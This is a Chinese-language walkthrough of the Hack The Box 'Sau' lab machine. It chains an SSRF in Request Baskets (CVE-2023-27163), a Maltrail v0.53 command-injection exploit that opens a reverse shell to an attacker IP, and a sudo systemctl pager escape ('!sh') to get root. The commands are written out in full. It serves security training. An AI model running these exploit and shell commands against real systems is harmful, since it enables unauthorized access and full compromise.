htb-Sau(study)#

靶机 ip:10.10.11.224

About Sau

“Sau” 是一台难度为简单的 Linux 机器,其上运行的 “Request Baskets” 实例存在通过 CVE-2023-27163 漏洞可被利用的服务器端请求伪造(SSRF)问题。利用该漏洞,我们可以访问一台存在未授权操作系统命令注入漏洞的 “Maltrail” 实例,从而以 “puma” 用户身份在该机器上获取反向 Shell。随后,通过利用 “sudo” 的错误配置,我们能够获取 “root” Shell。



task1 目标机器开放的最大 tcp 端口是什么?

55555

nmap -sT 10.10.11.224



task2 端口 55555 上的应用程序是由哪种开源软件支持的?

nmap -p55555 -sV 10.10.11.224

访问 55555 应用程序

request-baskets

task3 Sau 上运行的 request-baskets 的版本是什么?

由 task2 任务的截图可以知道,request-baskets 当前的版本是 1.2.1



task4 request-baskets中有个 ssrf 漏洞,cve 编号是多少?

google 搜索应用名称加版本号就可以找到

CVE-2023-27163



task5 运行在 80 端口的应用程序是由什么软件支持的?

这里需要通过 ssrf 漏洞访问内网的 80 端口,nmap 扫描其端口是无法访问的。



参考:https://sploitus.com/exploit?id=6BAA524E-16EA-562C-804B-113B8244C6EA,通过这个脚本可以将流量代理到 80 端口

wget https://raw.githubusercontent.com/Rubioo02/CVE-2023-27163/main/CVE-2023-27163.sh

chmod +x CVE-2023-27163.sh

./CVE-2023-27163.sh -t <TARGET_URL> -a <ATTACKER_URL>





访问给定的链接:http://10.10.11.224:55555/vxctgy,如下图,可以看到是 **Maltrail** 应用



task6 在 MailTrail v0.53 中存在一个未经身份验证的命令注入漏洞。找到其利用的路径。

Powered by Maltrail (v0.53)

尝试目录遍历

尝试提交,发现是 /login,查看 poc 也可以发现:https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py

task7 在 Sau 上,Mailtrack 应用程序以什么系统用户身份运行?



利用 https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py 脚本进行 rce

python3 exploit.py 10.10.14.10 1234 http://10.10.11.224:55555/vxctgy

nc 监听:

也就是 puma 用户



提交 user 的 flag



task9 在 Sau 上,puma 用户以 root 身份运行的二进制文件的完整路径是什么(不含参数)?

/usr/bin/systemctl



task10 Sau 上安装的 systemd 实例的完整版本字符串是什么?

systemd 245 (245.4-4ubuntu3.22)

task11 这个版本的 systemd 有个 cve 漏洞可以提权,cve 编号是多少?

CVE-2023-26604

参考:https://medium.com/@zenmoviefornotification/saidov-maxim-cve-2023-26604-c1232a526ba7



提交 root 的 flag

sudo /usr/bin/systemctl status trail.service

!sh